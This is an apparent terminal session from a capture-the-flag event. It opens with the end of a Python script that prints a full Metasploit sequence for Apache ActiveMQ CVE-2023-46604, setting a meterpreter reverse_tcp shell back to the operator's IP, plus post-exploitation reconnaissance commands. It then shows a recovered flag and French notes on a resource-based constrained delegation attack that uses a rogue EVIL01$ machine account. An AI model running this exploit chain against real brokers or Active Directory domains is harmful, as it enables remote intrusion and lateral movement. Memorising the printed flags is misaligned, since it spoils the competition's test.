 print("[-] instance inactive; no exploit attempted")
return 2
ip = tunnel_ip(args.iface)
print("[+] live OpenWire target: CVE-2023-46604")
print("use exploit/multi/misc/apache_activemq_rce_cve_2023_46604")
print(f"set RHOSTS {args.broker}")
print("set RPORT 61616")
print("set TARGET 1")
print("set PAYLOAD cmd/linux/http/x64/meterpreter/reverse_tcp")
print(f"set LHOST {ip}")
print("set SRVHOST", ip)
print("set SRVPORT 8899")
print("set LPORT 9999")
print("set ForceExploit true")
print("run -j")
print("# shell: id; ip route; cat /etc/hosts; find / -name smb.conf 2>/dev/null")
print("# then enumerate the internal /24 for TCP/445 and query the hidden share")
return 0
if __name__ == "__main__":
raise SystemExit(main())
root@vmi3694110:~/ctf/sealed-order-q11# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
HLB2026{CONSTRAINED_DELEGATION_S4U_SERVICE_IMPERSONATION}
root@vmi3694110:~/ctf/sealed-order-q11# cd '/root/ctf/core-systems-q12'
root@vmi3694110:~/ctf/core-systems-q12# file notes.md flags.txt WRITEUP.md 2>/dev/null; sha256sum WRITEUP.md 2>/dev/null; sed -n '1,24p' not
es.md 2>/dev/null
notes.md:   Unicode text, UTF-8 text
flags.txt:  ASCII text
WRITEUP.md: Unicode text, UTF-8 text
26949ed7382d2b4230af08a1445d44c43677cabd07f9f188932314c2c2021710  WRITEUP.md
## Journal
- 2026-11-17T13:18:22Z **unknown** : APP01 172.28.18.4 identifié comme validateur AD; svc_web peut créer EVIL01$ via MAQ et écrire msDS-Allo
wedToActOnBehalfOfOtherIdentity sur APP01; vérification RBCD réussie avec flag réel.
root@vmi3694110:~/ctf/core-systems-q12# sed -n '1,100p' notes.md 2>/dev/null
## Journal
- 2026-11-17T13:18:22Z **unknown** : APP01 172.28.18.4 identifié comme validateur AD; svc_web peut créer EVIL01$ via MAQ et écrire msDS-Allo
wedToActOnBehalfOfOtherIdentity sur APP01; vérification RBCD réussie avec flag réel.
root@vmi3694110:~/ctf/core-systems-q12#